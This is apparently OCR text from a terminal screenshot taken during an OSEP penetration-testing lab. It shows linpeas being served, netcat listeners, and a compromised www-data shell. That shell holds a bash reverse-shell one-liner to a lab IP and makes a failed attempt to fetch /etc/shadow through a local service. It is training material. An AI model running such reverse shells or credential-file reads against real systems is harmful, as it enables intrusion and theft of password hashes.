 File Actions Edit View Help
[Mon Jul 28 07:23:43 2025] 192.168.181.113:41924 [200]: GET /
linpeas.sh
[Mon Jul 28 07:23:52 2025] 192.168.181.113:41924 Closing
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: bind to [::]:443: Address already in use. QUITTING.
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$
drwx------  2 root     root     4096 Aug  3  2024 vmware-root
_621-4013788914
www-data@a7c367c2113d:/tmp$ cat shtest
cat shtest
bash -c "bash -i >& /dev/tcp/192.168.45.217/443 0>&1"
www-data@a7c367c2113d:/tmp$ curl -k https://localhost:9000/et
c/shadow
curl -k https://localhost:9000/etc/shadow
  % Total    % Received % Xferd  Average Speed   Time    Time
     Time  Current
                                 Dload  Upload   Total   Spen
t    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:
-- --:--:--     0curl: (7) Failed to connect to localhost por
t 9000: Connection refused
www-data@a7c367c2113d:/tmp$
Did not find 'IANAbfdDiagTC' in module #-1 (/usr/share/snmp/mi
bs/ietf/BFD-STD-MIB)
Did not find 'IANAbfdSessTypeTC' in module #-1 (/usr/share/snm
p/mibs/ietf/BFD-STD-MIB)
Did not find 'IANAbfdSessOperModeTC' in module #-1 (/usr/share
/snmp/mibs/ietf/BFD-STD-MIB)
Did not find 'IANAbfdSessStateTC' in module #-1 (/usr/share/sn
mp/mibs/ietf/BFD-STD-MIB)
Did not find 'IANAbfdSessAuthenticationTypeTC' in module #-1 (
/usr/share/snmp/mibs/ietf/BFD-STD-MIB)
Did not find 'IANAbfdSessAuthenticationKeyTC' in module #-1 (/
usr/share/snmp/mibs/ietf/BFD-STD-MIB)
Timeout: No Response from 192.168.181.113
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$
[0] 0:zsh-Z 1:zsh* 2:zsh
"kali" 07:54 28-Jul-25